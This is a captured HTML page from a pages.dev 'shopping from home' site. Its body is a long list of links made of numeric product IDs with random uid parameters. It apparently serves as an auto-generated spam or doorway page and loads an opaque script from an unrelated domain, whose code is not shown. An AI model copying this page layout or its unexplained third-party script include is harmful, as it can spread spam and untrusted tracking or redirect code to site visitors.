

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wabshirebuynow.pages.dev/?pes=32958712058&uid=RcmVfRlnaS
body_size: 19910
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="wabshirebuynow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>wabshirebuynow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">wabshirebuynow.pages.dev</a></h1><p>wabshirebuynow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=32838870541&uid=2e2WqeWkBW">32838870541</a></li>
<li><a href="/?pes=32873192972&uid=nXAQcdmmjP">32873192972</a></li>
<li><a href="/?pes=1005001653402124&uid=03wCaXLDFi">1005001653402124</a></li>
<li><a href="/?pes=1005002452864295&uid=R1GsMyMwzT">1005002452864295</a></li>
<li><a href="/?pes=4000591351795&uid=MXpfONPKRt">4000591351795</a></li>
<li><a href="/?pes=1005002167360322&uid=Q8ZA96TMzn">1005002167360322</a></li>
<li><a href="/?pes=4000046775941&uid=kYRpBCSZQt">4000046775941</a></li>
<li><a href="/?pes=1005001399517005&uid=mvZm1CQ3yc">1005001399517005</a></li>
<li><a href="/?pes=4000901979367&uid=2BE8v0CjJ6">4000901979367</a></li>
<li><a href="/?pes=32970985288&uid=k2QRmlBFH5">32970985288</a></li>
<li><a href="/?pes=1005002091753536&uid=DLR89oVyYT">1005002091753536</a></li>
<li><a href="/?pes=4001237101793&uid=CAOjqTGDgR">4001237101793</a></li>
<li><a href="/?pes=4000324202549&uid=fGF0DzV2YJ">4000324202549</a></li>
<li><a href="/?pes=4001189745126&uid=3bhovFMGI3">4001189745126</a></li>
<li><a href="/?pes=32754118796&uid=CLZDNhzFnL">32754118796</a></li>
<li><a href="/?pes=32600127050&uid=iZ8MgDrgTJ">32600127050</a></li>
<li><a href="/?pes=32974808914&uid=iDcdrxJNwY">32974808914</a></li>
<li><a href="/?pes=32963173927&uid=CqD9y9ppRH">32963173927</a></li>
<li><a href="/?pes=1005002305188708&uid=YB7yPdwuUw">1005002305188708</a></li>
<li><a href="/?pes=32637052908&uid=6Bbo4sg6Rf">32637052908</a></li>
<li><a href="/?pes=1005001463693476&uid=HyF1Kn7VzQ">1005001463693476</a></li>
<li><a href="/?pes=1005002415802695&uid=2x7LSFMgqb">1005002415802695</a></li>
<li><a href="/?pes=4000668501707&uid=TyMZyr3R0x">4000668501707</a></li>
<li><a href="/?pes=4000465733876&uid=dYufYirlyK">4000465733876</a></li>
<li><a href="/?pes=1005002468151725&uid=gcdE129eFR">1005002468151725</a></li>
<li><a href="/?pes=33048246476&uid=gzB92cfDAk">33048246476</a></li>
<li><a href="/?pes=32932760865&uid=HnuYuBEYmY">32932760865</a></li>
<li><a href="/?pes=1005001804450818&uid=GdqOoEnJ2X">1005001804450818</a></li>
<li><a href="/?pes=4001149051054&uid=SsuXsAGcdA">4001149051054</a></li>
<li><a href="/?pes=32645186152&uid=aQ503wWpZv">32645186152</a></li>
<li><a href="/?pes=4000712064808&uid=joJNFmMEms">4000712064808</a></li>
<li><a href="/?pes=32849970345&uid=ohydcvG0XE">32849970345</a></li>
<li><a href="/?pes=32998156737&uid=gx0gYvQlYQ">32998156737</a></li>
<li><a href="/?pes=1005002134185773&uid=MaLZgQxig5">1005002134185773</a></li>
<li><a href="/?pes=32774893797&uid=Ejxbi1uGHZ">32774893797</a></li>
<li><a href="/?pes=32960943957&uid=8UcZOWHw4n">32960943957</a></li>
<li><a href="/?pes=1005002237852684&uid=030IEmmXOc">1005002237852684</a></li>
<li><a href="/?pes=4000575714469&uid=WFp009kWP7">4000575714469</a></li>
<li><a href="/?pes=32814627162&uid=xjqVvQATPq">32814627162</a></li>
<li><a href="/?pes=32582353477&uid=bT07wxFiOG">32582353477</a></li>
<li><a href="/?pes=4000044456056&uid=xXOaYRcA0u">4000044456056</a></li>
<li><a href="/?pes=32972447644&uid=JRzV0F8gFt">32972447644</a></li>
<li><a href="/?pes=32942995876&uid=Eh4IUNiPTr">32942995876</a></li>
<li><a href="/?pes=33010742776&uid=TtmQq5OfXH">33010742776</a></li>
<li><a href="/?pes=1005001401884393&uid=r7Q1T0UyeL">1005001401884393</a></li>
<li><a href="/?pes=4001334154537&uid=jeS6JiQeJ2">4001334154537</a></li>
<li><a href="/?pes=4001299439849&uid=nogkg6l3lS">4001299439849</a></li>
<li><a href="/?pes=1005001824745656&uid=TsRlXDZHFl">1005001824745656</a></li>
<li><a href="/?pes=1005001524258802&uid=bclYP201wY">1005001524258802</a></li>
<li><a href="/?pes=1005002599717737&uid=AAioh444ox">1005002599717737</a></li>
<li><a href="/?pes=1005002630440251&uid=68I2XDujAg">1005002630440251</a></li>
<li><a href="/?pes=1005001393955014&uid=jLlRkXFada">1005001393955014</a></li>
<li><a href="/?pes=1005001519147346&uid=vo6xLO8dLb">1005001519147346</a></li>
<li><a href="/?pes=32826734524&uid=itxvSxeffs">32826734524</a></li>
<li><a href="/?pes=4001330326234&uid=YroSzv7KpT">4001330326234</a></li>
<li><a href="/?pes=4000010439602&uid=5Hom5iNGZL">4000010439602</a></li>
<li><a href="/?pes=4001184322524&uid=EdvZOGXgQv">4001184322524</a></li>
<li><a href="/?pes=1005001344162591&uid=4tHXYeYngn">1005001344162591</a></li>
<li><a href="/?pes=1974310259&uid=7gpbf3A71H">1974310259</a></li>
<li><a href="/?pes=1005002612073399&uid=ksDm6Ep1KW">1005002612073399</a></li>
<li><a href="/?pes=4000932599293&uid=6cyAwydUxI">4000932599293</a></li>
<li><a href="/?pes=1005001708772602&uid=P0olRTTEc7">1005001708772602</a></li>
<li><a href="/?pes=4001271093811&uid=zlPpbpdRjM">4001271093811</a></li>
<li><a href="/?pes=33017051229&uid=Pp5i95ybes">33017051229</a></li>
<li><a href="/?pes=4000756179944&uid=tqMtm360Jx">4000756179944</a></li>
<li><a href="/?pes=1005002702509970&uid=TNkPN1sdql">1005002702509970</a></li>
<li><a href="/?pes=1005002206435096&uid=gvbawU5PYl">1005002206435096</a></li>
<li><a href="/?pes=4000203383257&uid=3aZQiZxCiq">4000203383257</a></li>
<li><a href="/?pes=32954370254&uid=gYGTZ2dRTJ">32954370254</a></li>
<li><a href="/?pes=32959714601&uid=Rw83LpwxHH">32959714601</a></li>
<li><a href="/?pes=1005001962391964&uid=ghMC11KINH">1005001962391964</a></li>
<li><a href="/?pes=1005002420375210&uid=TKQcS7mLPy">1005002420375210</a></li>
<li><a href="/?pes=1005001739092496&uid=IvHBa6xlTG">1005001739092496</a></li>
<li><a href="/?pes=32786710858&uid=61srCrFEwo">32786710858</a></li>
<li><a href="/?pes=4001039149248&uid=yMkt46I8lR">4001039149248</a></li>
<li><a href="/?pes=1005001639121596&uid=5evd9hW32v">1005001639121596</a></li>
<li><a href="/?pes=4001198529316&uid=3NbWQ0vZaX">4001198529316</a></li>
<li><a href="/?pes=1005001625270637&uid=ZXgiDdOM3A">1005001625270637</a></li>
<li><a href="/?pes=1005001698920592&uid=EGOFEOWRKx">1005001698920592</a></li>
<li><a href="/?pes=32962054480&uid=h38w6L1dDL">32962054480</a></li>
<li><a href="/?pes=32880617497&uid=RjTRbNX9m7">32880617497</a></li>
<li><a href="/?pes=4000467798286&uid=aWAqogK2Qd">4000467798286</a></li>
<li><a href="/?pes=4000996449368&uid=dKSd92ignj">4000996449368</a></li>
<li><a href="/?pes=4000422901742&uid=5ZEZePs1mw">4000422901742</a></li>
<li><a href="/?pes=1005001424586912&uid=ClZnF5CtLA">1005001424586912</a></li>
<li><a href="/?pes=32881361875&uid=TWNl057qA5">32881361875</a></li>
<li><a href="/?pes=1005001877042844&uid=VSk7K6o4Jg">1005001877042844</a></li>
<li><a href="/?pes=32958608326&uid=i93zn1XKDz">32958608326</a></li>
<li><a href="/?pes=32824094362&uid=33ImrrAFDW">32824094362</a></li>
<li><a href="/?pes=4000778354500&uid=hSw2eOd9GR">4000778354500</a></li>
<li><a href="/?pes=4001131986573&uid=ukVMkBZoR5">4001131986573</a></li>
<li><a href="/?pes=1005002018916698&uid=7ZyiLbDS93">1005002018916698</a></li>
<li><a href="/?pes=1005002633665575&uid=NN1fmD0niy">1005002633665575</a></li>
<li><a href="/?pes=32969906765&uid=QGw6o9RuFL">32969906765</a></li>
<li><a href="/?pes=4000112162852&uid=5knjHx1sAG">4000112162852</a></li>
<li><a href="/?pes=1005002272594085&uid=fm3ttUpC7L">1005002272594085</a></li>
<li><a href="/?pes=32729559678&uid=4xI6idFGL1">32729559678</a></li>
<li><a href="/?pes=32429280802&uid=b4zUb6If18">32429280802</a></li>
<li><a href="/?pes=1005002034830075&uid=SwmrEfGjt3">1005002034830075</a></li>
<li><a href="/?pes=1005001641266706&uid=U60Ik8lfbA">1005001641266706</a></li>
<li><a href="/?pes=4001160786620&uid=Nrz9TA9jIq">4001160786620</a></li>
<li><a href="/?pes=4000583057595&uid=bvvJHgamh8">4000583057595</a></li>
<li><a href="/?pes=1005001704150318&uid=gE2SAuCQlg">1005001704150318</a></li>
<li><a href="/?pes=4001107870212&uid=5O2U0QipnG">4001107870212</a></li>
<li><a href="/?pes=1005001994045279&uid=eF8Ti4QFrj">1005001994045279</a></li>
<li><a href="/?pes=1005001830085268&uid=BrTvfjvhob">1005001830085268</a></li>
<li><a href="/?pes=32798254958&uid=DCOqN8bnFt">32798254958</a></li>
<li><a href="/?pes=4001094155226&uid=tGbna3f5OH">4001094155226</a></li>
<li><a href="/?pes=1005002304780001&uid=BXA9BZDEsL">1005002304780001</a></li>
<li><a href="/?pes=1005001736542919&uid=afAcR65Ef0">1005001736542919</a></li>
<li><a href="/?pes=4001241081724&uid=PahhSs6Fwx">4001241081724</a></li>
<li><a href="/?pes=32952497166&uid=u8CQUa4QWv">32952497166</a></li>
<li><a href="/?pes=32853576951&uid=GkpUzh9Cfh">32853576951</a></li>
<li><a href="/?pes=1005001763911159&uid=umOGbyj5x4">1005001763911159</a></li>
<li><a href="/?pes=1005002063033949&uid=VHCHC1AUEU">1005002063033949</a></li>
<li><a href="/?pes=32962388186&uid=AmGzfqFC5E">32962388186</a></li>
<li><a href="/?pes=1706130425&uid=2JNLozxz5f">1706130425</a></li>
<li><a href="/?pes=4000063750513&uid=i45VQFvpPT">4000063750513</a></li>
<li><a href="/?pes=32822800258&uid=VT2DJ4VTzW">32822800258</a></li>
<li><a href="/?pes=1005001387081105&uid=oFjyxGsqDe">1005001387081105</a></li>
<li><a href="/?pes=4000150408579&uid=MIR7miTfgX">4000150408579</a></li>
<li><a href="/?pes=4001119439695&uid=Bpm7hE423N">4001119439695</a></li>
<li><a href="/?pes=1005002004512020&uid=fEvwEQ58n3">1005002004512020</a></li>
<li><a href="/?pes=1005002107500972&uid=2tjZf1NM9M">1005002107500972</a></li>
<li><a href="/?pes=1005002287356446&uid=6GeENA3DcB">1005002287356446</a></li>
<li><a href="/?pes=4000799816311&uid=HoELcLH3UZ">4000799816311</a></li>
<li><a href="/?pes=1005001385832766&uid=3ya72aGtGi">1005001385832766</a></li>
<li><a href="/?pes=4000853340745&uid=2t6i0bWnDT">4000853340745</a></li>
<li><a href="/?pes=1005001474550665&uid=1AkBpUJ7Yc">1005001474550665</a></li>
<li><a href="/?pes=1005002707787373&uid=yVMzO5AhcY">1005002707787373</a></li>
<li><a href="/?pes=1005002050033884&uid=u8omG9k4QS">1005002050033884</a></li>
<li><a href="/?pes=4000927683837&uid=j9Suw08Cub">4000927683837</a></li>
<li><a href="/?pes=32833969614&uid=ithqomP3vJ">32833969614</a></li>
<li><a href="/?pes=4000165109194&uid=kkwjvzOZ4n">4000165109194</a></li>
<li><a href="/?pes=32881473700&uid=i6Un2pSLNH">32881473700</a></li>
<li><a href="/?pes=4001046349329&uid=X3RftCyRbL">4001046349329</a></li>
<li><a href="/?pes=1005001709116479&uid=xwgj0NwSDR">1005001709116479</a></li>
<li><a href="/?pes=4001271459623&uid=sZGS4nrxif">4001271459623</a></li>
<li><a href="/?pes=1005001892124509&uid=CNj2kANXLn">1005001892124509</a></li>
<li><a href="/?pes=1005001710216555&uid=cgEVzFVD0G">1005001710216555</a></li>
<li><a href="/?pes=32970930854&uid=7OUQhIpWvf">32970930854</a></li>
<li><a href="/?pes=32913001925&uid=b71LbDEgam">32913001925</a></li>
<li><a href="/?pes=1005002377846648&uid=g554i8I8xD">1005002377846648</a></li>
<li><a href="/?pes=32811584898&uid=xuKep8EQJn">32811584898</a></li>
<li><a href="/?pes=1005001967244522&uid=q9pSCh7mlw">1005001967244522</a></li>
<li><a href="/?pes=33020611436&uid=BFlOFnmYRm">33020611436</a></li>
<li><a href="/?pes=4000424436920&uid=r6jE76a1Ev">4000424436920</a></li>
<li><a href="/?pes=4001360515962&uid=mNT0OXavxq">4001360515962</a></li>
<li><a href="/?pes=33029213515&uid=qXpxzYEhVF">33029213515</a></li>
<li><a href="/?pes=1005001873735596&uid=bjsmLxJjSQ">1005001873735596</a></li>
<li><a href="/?pes=1005001651102024&uid=Za2Dhu51hC">1005001651102024</a></li>
<li><a href="/?pes=32958712058&uid=RcmVfRlnaS">32958712058</a></li>
<li><a href="/?pes=1005001280851514&uid=Hp9UfB0ma4">1005001280851514</a></li>
<li><a href="/?pes=32804872531&uid=h0X4ubhNF2">32804872531</a></li>
<li><a href="/?pes=4000772448692&uid=Vh92bQ6DWE">4000772448692</a></li>
<li><a href="/?pes=33011464105&uid=M6Ma5rcDis">33011464105</a></li>
<li><a href="/?pes=1005001627391664&uid=43uoeY5pUq">1005001627391664</a></li>
<li><a href="/?pes=32859611754&uid=mTGYyZaI89">32859611754</a></li>
<li><a href="/?pes=33013370854&uid=8HpB5xjfdb">33013370854</a></li>
<li><a href="/?pes=1005002077352887&uid=4BftauTqlZ">1005002077352887</a></li>
<li><a href="/?pes=4000382343357&uid=8mFsprrejg">4000382343357</a></li>
<li><a href="/?pes=4001031867108&uid=fX3ddf8EbV">4001031867108</a></li>
<li><a href="/?pes=1005001679151024&uid=9cRG3Jttdn">1005001679151024</a></li>
<li><a href="/?pes=32960734689&uid=xeUpaYEV0E">32960734689</a></li>
<li><a href="/?pes=32888978338&uid=8jS0CMXBI7">32888978338</a></li>
<li><a href="/?pes=1005002328867222&uid=bK75MBdHUU">1005002328867222</a></li>
<li><a href="/?pes=1005001859612685&uid=PDkOXw93Mq">1005001859612685</a></li>
<li><a href="/?pes=1005001727507106&uid=yBPYX2e5F0">1005001727507106</a></li>
<li><a href="/?pes=1005002296653296&uid=QNe9e4C92C">1005002296653296</a></li>
<li><a href="/?pes=1005002043204931&uid=WaLshyoWUJ">1005002043204931</a></li>
<li><a href="/?pes=32817691911&uid=UIJQQfD73Z">32817691911</a></li>
<li><a href="/?pes=4001221635726&uid=qXJmWixUwH">4001221635726</a></li>
<li><a href="/?pes=33029626196&uid=7nvv26X9IL">33029626196</a></li>
<li><a href="/?pes=4000464156614&uid=LEE3OBJHlB">4000464156614</a></li>
<li><a href="/?pes=1005002140759170&uid=SOXpatIERE">1005002140759170</a></li>
<li><a href="/?pes=1005002598285050&uid=DEqjqIyIlY">1005002598285050</a></li>
<li><a href="/?pes=32994045682&uid=0RyqC0BiPz">32994045682</a></li>
<li><a href="/?pes=4001084536553&uid=YXIPmDG7Av">4001084536553</a></li>
<li><a href="/?pes=1005002239070544&uid=UdOs3x8ojz">1005002239070544</a></li>
<li><a href="/?pes=4000894408902&uid=PvR3vRT8MZ">4000894408902</a></li>
<li><a href="/?pes=4001039542347&uid=rwHvtD2SNj">4001039542347</a></li>
<li><a href="/?pes=4001307419967&uid=iG0qlDXSPy">4001307419967</a></li>
<li><a href="/?pes=1005002558706846&uid=7acMwDM9z8">1005002558706846</a></li>
<li><a href="/?pes=4001298745502&uid=rypoP1h3jI">4001298745502</a></li>
<li><a href="/?pes=1005001792003322&uid=hvgR3JvLhG">1005001792003322</a></li>
<li><a href="/?pes=33011521538&uid=3uUXjd436w">33011521538</a></li>
<li><a href="/?pes=1005002643100833&uid=T4KIzRaQTH">1005002643100833</a></li>
<li><a href="/?pes=1005002508853868&uid=L0YNTxZw6w">1005002508853868</a></li>
<li><a href="/?pes=1005001864597399&uid=VCWKYA4mfy">1005001864597399</a></li>
<li><a href="/?pes=1005002347128710&uid=XdhgRsdcet">1005002347128710</a></li>
<li><a href="/?pes=4001223557448&uid=dk5xFoHZWV">4001223557448</a></li>
<li><a href="/?pes=1005002100528435&uid=Lw4fGwLzNA">1005002100528435</a></li>
<li><a href="/?pes=1005002090923474&uid=JlZaTBxTPk">1005002090923474</a></li>
<li><a href="/?pes=1005001450079167&uid=Hc4H9F6VrE">1005001450079167</a></li>
<li><a href="/?pes=32967394169&uid=DNByzoyzz2">32967394169</a></li>
<li><a href="/?pes=32825929309&uid=WfR15Vs8vO">32825929309</a></li>
<li><a href="/?pes=4001289040050&uid=6bwmKbrghK">4001289040050</a></li>
<li><a href="/?pes=4001225518231&uid=ctf4RppSt3">4001225518231</a></li>
<li><a href="/?pes=1005002382139944&uid=w5i9aTfhVr">1005002382139944</a></li>
<li><a href="/?pes=4000273126814&uid=QC0EU0VdRh">4000273126814</a></li>
<li><a href="/?pes=1005001914707797&uid=arLOqlnBbG">1005001914707797</a></li>
<li><a href="/?pes=1005001855552829&uid=yxqRPyyX3S">1005001855552829</a></li>
<li><a href="/?pes=1005001349532222&uid=a6jGXqSboP">1005001349532222</a></li>
<li><a href="/?pes=4000983803558&uid=NgzP5588fC">4000983803558</a></li>
<li><a href="/?pes=4001253334501&uid=LXHeOeVMQy">4001253334501</a></li>
<li><a href="/?pes=4000461238135&uid=ewfFjrSnsx">4000461238135</a></li>
<li><a href="/?pes=33058078924&uid=5iwMcQSyex">33058078924</a></li>
<li><a href="/?pes=4000430428099&uid=m4uM36jPqP">4000430428099</a></li>
<li><a href="/?pes=1005001823927024&uid=OUajQcY51a">1005001823927024</a></li>
<li><a href="/?pes=32852705929&uid=FnkaOC0s9D">32852705929</a></li>
<li><a href="/?pes=32983695162&uid=wxEIufVNyq">32983695162</a></li>
<li><a href="/?pes=4000033025541&uid=vDR6dEN5WL">4000033025541</a></li>
<li><a href="/?pes=32921661885&uid=5ix6myGzEe">32921661885</a></li>
<li><a href="/?pes=4000168014007&uid=EkLavsUzjk">4000168014007</a></li>
<li><a href="/?pes=4000007116505&uid=jmj3ZLsJcB">4000007116505</a></li>
<li><a href="/?pes=32973081922&uid=YzyivNK6bU">32973081922</a></li>
<li><a href="/?pes=4001189956657&uid=PrOm5cQ8Mq">4001189956657</a></li>
<li><a href="/?pes=1005001891618705&uid=8WwBfcyROT">1005001891618705</a></li>
<li><a href="/?pes=1005001529664324&uid=anbkksyEyJ">1005001529664324</a></li>
<li><a href="/?pes=32866592922&uid=HikVYTkNuY">32866592922</a></li>
<li><a href="/?pes=1005002424470527&uid=kmc0NP1eed">1005002424470527</a></li>
<li><a href="/?pes=32975115681&uid=RG87IazChs">32975115681</a></li>
<li><a href="/?pes=1005002718618442&uid=vQnDlI9swj">1005002718618442</a></li>
<li><a href="/?pes=1005002356396892&uid=6XE3vI8vUK">1005002356396892</a></li>
<li><a href="/?pes=1005001734184814&uid=vDBodefrWk">1005001734184814</a></li>
<li><a href="/?pes=4001114414834&uid=YEac0tn0Mz">4001114414834</a></li>
<li><a href="/?pes=32772812938&uid=cNpAQLWwKt">32772812938</a></li>
<li><a href="/?pes=1005001722033525&uid=HwZEpn9oY2">1005001722033525</a></li>
<li><a href="/?pes=32854425875&uid=E8C1K4In0f">32854425875</a></li>
<li><a href="/?pes=1005002351987277&uid=D5bDEBuFOZ">1005002351987277</a></li>
<li><a href="/?pes=4000176017052&uid=QCVicO0edP">4000176017052</a></li>
<li><a href="/?pes=4001035829380&uid=yHO2X4g0Pv">4001035829380</a></li>
<li><a href="/?pes=1005001515208269&uid=GQk3kzGAB2">1005001515208269</a></li>
<li><a href="/?pes=1005001586058117&uid=Yk8L9wrQhp">1005001586058117</a></li>
<li><a href="/?pes=4001308928151&uid=GYr3LbXUm8">4001308928151</a></li>
<li><a href="/?pes=1005001483715731&uid=HNo2aOgsIX">1005001483715731</a></li>
<li><a href="/?pes=4000236278481&uid=aZqtZR4jv1">4000236278481</a></li>
<li><a href="/?pes=1000008513877&uid=6MwK747XDI">1000008513877</a></li>
<li><a href="/?pes=1005001620503450&uid=hQVqFzxHOQ">1005001620503450</a></li>
<li><a href="/?pes=1005001423431082&uid=fE0ajg9pbF">1005001423431082</a></li>
<li><a href="/?pes=32954310484&uid=AwnBXXjaYS">32954310484</a></li>
<li><a href="/?pes=33034873903&uid=HABj6YMvWP">33034873903</a></li>
<li><a href="/?pes=32861327102&uid=r4i86FAqU2">32861327102</a></li>
<li><a href="/?pes=4001215921621&uid=dyCxBeQcwb">4001215921621</a></li>
<li><a href="/?pes=4000197827759&uid=O1TgjQW5eO">4000197827759</a></li>
<li><a href="/?pes=33052184889&uid=xu8SRh3DRT">33052184889</a></li>
<li><a href="/?pes=32952676894&uid=Xdbe6C8R6h">32952676894</a></li>
<li><a href="/?pes=1005001452275288&uid=pE76goT7mS">1005001452275288</a></li>
<li><a href="/?pes=1005002293568515&uid=i8mt3iFlYX">1005002293568515</a></li>
<li><a href="/?pes=33007678324&uid=2Nk1BJB92q">33007678324</a></li>
<li><a href="/?pes=32593038709&uid=6jkOTX1iju">32593038709</a></li>
<li><a href="/?pes=32749424557&uid=BJCJnY4qbt">32749424557</a></li>
<li><a href="/?pes=4000182392855&uid=FvrutbXZkN">4000182392855</a></li>
<li><a href="/?pes=32884831466&uid=iicgmHxLyI">32884831466</a></li>
<li><a href="/?pes=1005002465086464&uid=naNP9KU8wN">1005002465086464</a></li>
<li><a href="/?pes=32882463741&uid=sIx4OPu446">32882463741</a></li>
<li><a href="/?pes=1005001657006674&uid=IILI1dlxRx">1005001657006674</a></li>
<li><a href="/?pes=32730087628&uid=1nqf9rtHLD">32730087628</a></li>
<li><a href="/?pes=4000474751423&uid=tjuS60gsZn">4000474751423</a></li>
<li><a href="/?pes=32990236157&uid=3FU8C8rqUO">32990236157</a></li>
<li><a href="/?pes=1005002090854145&uid=hpfaxJmxjL">1005002090854145</a></li>
<li><a href="/?pes=1005001308465073&uid=z3pjGayP9j">1005001308465073</a></li>
<li><a href="/?pes=1005001431678085&uid=ShcDoJSiDM">1005001431678085</a></li>
<li><a href="/?pes=1005001548349033&uid=EvgaHsNKwT">1005001548349033</a></li>
<li><a href="/?pes=4001112524310&uid=u6MZ3SoY0X">4001112524310</a></li>
<li><a href="/?pes=4000415410368&uid=YPMPuRepQI">4000415410368</a></li>
<li><a href="/?pes=1005001385705979&uid=UkaJRqXI09">1005001385705979</a></li>
<li><a href="/?pes=32842755593&uid=Oqgr8cZHH7">32842755593</a></li>
<li><a href="/?pes=4001156385750&uid=3lTJJsdW8N">4001156385750</a></li>
<li><a href="/?pes=1005002505855929&uid=jKK51eFcto">1005002505855929</a></li>
<li><a href="/?pes=1005002560056574&uid=yqVSzocxuv">1005002560056574</a></li>
<li><a href="/?pes=1005002475116602&uid=Qyiu1Gbhnb">1005002475116602</a></li>
<li><a href="/?pes=4001034206934&uid=mAot5Nympo">4001034206934</a></li>
<li><a href="/?pes=33003380265&uid=lSgjclCwR9">33003380265</a></li>
<li><a href="/?pes=1005001950082980&uid=Jvxs7D1vZg">1005001950082980</a></li>
<li><a href="/?pes=32819689994&uid=fRjCgxzYyO">32819689994</a></li>
<li><a href="/?pes=32860529677&uid=m27CEHRO9c">32860529677</a></li>
<li><a href="/?pes=1005001598829492&uid=OmSairALRz">1005001598829492</a></li>
<li><a href="/?pes=1005001696294301&uid=T4ryMOqnAj">1005001696294301</a></li>
<li><a href="/?pes=1005002347930018&uid=lOkEtgOm63">1005002347930018</a></li>
<li><a href="/?pes=1005001725876261&uid=bXpCHe9dQR">1005001725876261</a></li>
<li><a href="/?pes=1005002567234211&uid=NhYtqKU0ZB">1005002567234211</a></li>
<li><a href="/?pes=4000401863797&uid=dmKfnLnPeB">4000401863797</a></li>
<li><a href="/?pes=4000112702692&uid=A5IcfdAztq">4000112702692</a></li>
<li><a href="/?pes=33020791882&uid=RY5eLnZFT8">33020791882</a></li>
<li><a href="/?pes=1005001444893338&uid=C9uBsmuKqY">1005001444893338</a></li>
<li><a href="/?pes=4001230438847&uid=Lb6pWIsoRc">4001230438847</a></li>
<li><a href="/?pes=1005001579632576&uid=5tj4z88cWd">1005001579632576</a></li>
<li><a href="/?pes=4000344599160&uid=TnvuK3ApGz">4000344599160</a></li>
